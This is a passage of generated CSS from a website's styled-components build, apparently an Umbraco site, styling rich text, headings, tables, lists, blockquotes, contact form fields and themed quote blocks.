.bpNImn{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fCYWrc h1,.fCYWrc .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fCYWrc h2,.fCYWrc .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fCYWrc h3,.fCYWrc .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fCYWrc h4,.fCYWrc .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fCYWrc p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fCYWrc p.center{text-align:center;} .fCYWrc p.right{text-align:right;} .fCYWrc p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fCYWrc p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fCYWrc p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fCYWrc p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fCYWrc p a:focus{outline:none;} .fCYWrc p a:focus,.fCYWrc p a:hover{color:#55959a;} .fCYWrc a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fCYWrc a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fCYWrc a:focus{outline:none;} .fCYWrc a:focus,.fCYWrc a:hover{color:#55959a;} .fCYWrc ol,.fCYWrc ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fCYWrc ol li,.fCYWrc ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fCYWrc ol li p,.fCYWrc ul li p{display:inline;} .fCYWrc ol li p:last-child,.fCYWrc ul li p:last-child{margin-bottom:0;} .fCYWrc ol{list-style:decimal;padding-left:1.2em;} .fCYWrc ul{list-style:none;padding-left:1.2em;} .fCYWrc ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fCYWrc ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fCYWrc ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fCYWrc ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fCYWrc blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fCYWrc blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fCYWrc .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fCYWrc .quote-name > strong{display:block;} .fCYWrc hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fCYWrc table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fCYWrc table thead tr td,.fCYWrc table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fCYWrc table thead tr td:first-child,.fCYWrc table thead tr th:first-child{border-radius:8px 0 0 8px;} .fCYWrc table thead tr td:last-child,.fCYWrc table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr:nth-child(even){background-color:#bfe3e1;} .fCYWrc table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fCYWrc table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fCYWrc table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fCYWrc table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fCYWrc table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fCYWrc table tbody tr td{white-space:nowrap;}} .fCYWrc sub{position:relative;top:0.5em;font-size:80%;} .fCYWrc .responsive-table{position:relative;overflow-x:auto;} .fCYWrc *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .fCYWrc > *:first-child{margin-top:0;} .fCYWrc > *:last-child{margin-bottom:0;} .fCYWrc h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fCYWrc h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fCYWrc h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fCYWrc h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fCYWrc a:focus,.fCYWrc p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fCYWrc .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fCYWrc table{display:block;overflow:auto;}}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} .iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} .iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: ContactFormstyles__Container-sc-1e2xcj5-0 */
.hnhgio{position:relative;max-width:800px;} .hnhgio[data-theme=mint]{--cardBgColour:#bfe3e1;--formBgColour:#bfe3e1;} .hnhgio[data-theme=rose]{--cardBgColour:#fad4e0;--formBgColour:#fad4e0;} .hnhgio[data-theme=sky]{--cardBgColour:#d1edfa;--formBgColour:#d1edfa;}
/* sc-component-id: ContactFormstyles__FormWrapper-sc-1e2xcj5-1 */
.gzcYGU{border-radius:8px;overflow:hidden;position:relative;margin-top:0;} @media (max-width:767px){.gzcYGU .UmbracoFormstyles__Submit-sc-f23j49-19{-webkit-box-pack:unset;-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset;}.gzcYGU .UmbracoFormstyles__Submit-sc-f23j49-19 .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: ContactFormstyles__FormContainer-sc-1e2xcj5-2 */
.iiEQZb{background-color:var(--cardBgColour);color:#002e40;padding:clamp(1.25rem,0.91rem + 0.97vw,1.88rem) clamp(1.25rem,0.91rem + 0.97vw,1.88rem);}
/* sc-component-id: ContactFormstyles__FormTitle-sc-1e2xcj5-3 */
.hJKTJH{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);font-size:clamp(1.75rem,1.47rem + 0.78vw,2.25rem);line-height:clamp(2.25rem,2.04rem + 0.58vw,2.63rem);}
/* sc-component-id: QuoteBlockstyles__Container-sc-7wc4sf-0 */
.fVFhmj{--fgColour:#002e40;--imageWidth:clamp(3.5rem,1.16rem + 6.59vw,7.75rem);--imageBgColour:#d1edfa;color:var(--fgColour);background-color:var(--cardBgColour);padding:clamp(1.5rem,1.22rem + 0.78vw,2rem);display:grid;-webkit-column-gap:clamp(0.75rem,-0.21rem + 2.71vw,2.5rem);column-gap:clamp(0.75rem,-0.21rem + 2.71vw,2.5rem);grid-template-rows:repeat(2,max-content);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);position:relative;} .fVFhmj[data-has-image='true']{grid-template-columns:var(--imageWidth) 1fr;} @media (min-width:1024px){.fVFhmj[data-has-image='true']{grid-template-columns:1fr var(--imageWidth);}} .fVFhmj[data-theme=mint]{--cardBgColour:#bfe3e1;} .fVFhmj[data-theme=mint] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#bfe3e1;} .fVFhmj[data-theme=rose]{--cardBgColour:#fad4e0;} .fVFhmj[data-theme=rose] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#fad4e0;} .fVFhmj[data-theme=sky]{--cardBgColour:#d1edfa;--imageBgColour:#bfe3e1;} .fVFhmj[data-theme=sky] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#d1edfa;} .fVFhmj[data-theme=green]{--cardBgColour:#CFEC8D;} .fVFhmj[data-theme=green] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#CFEC8D;} .fVFhmj[data-theme=coral]{--cardBgColour:#f5a6c2;} .fVFhmj[data-theme=coral] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#f5a6c2;} .fVFhmj[data-theme=teal]{--cardBgColour:#006068;--fgColour:#ffffff;} .fVFhmj[data-theme=teal] .Buttonstyles__Button-sc-19ou5pv-2{--buttonFgColour:#006068;} .fVFhmj[data-theme=teal] > svg{color:#bfe3e1;} .fVFhmj > svg{display:block;width:clamp(4.75rem,3.92rem + 2.33vw,6.25rem);position:absolute;bottom:clamp(1.56rem,1.39rem + 0.48vw,1.88rem);right:clamp(1.56rem,1.39rem + 0.48vw,1.88rem);color:#006068;opacity:0.1;}
/* sc-component-id: QuoteBlockstyles__Quote-sc-7wc4sf-1 */
